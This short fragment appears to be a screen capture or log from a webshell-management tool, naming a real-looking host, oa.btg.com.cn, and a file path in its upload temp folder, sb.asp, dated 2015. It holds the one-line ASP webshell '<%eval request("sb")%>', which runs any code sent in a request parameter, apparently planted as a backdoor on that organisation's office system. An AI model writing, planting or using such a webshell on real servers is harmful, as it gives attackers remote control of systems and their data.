 oa.btg.com.cn
oa.btg.com.cn
oa.btg.com.cn
oa.btg.com.cn
oa.btg.com.cn
载入
E:\BTGINFO\File_Up\infoTemp\1508\sb.asp
保存
星期四 2015-03-19 正月廿九
<%eval request("sb")%>
站点类别
默认类别
Type1
日程提醒
快捷方式
Line: 1, GB2312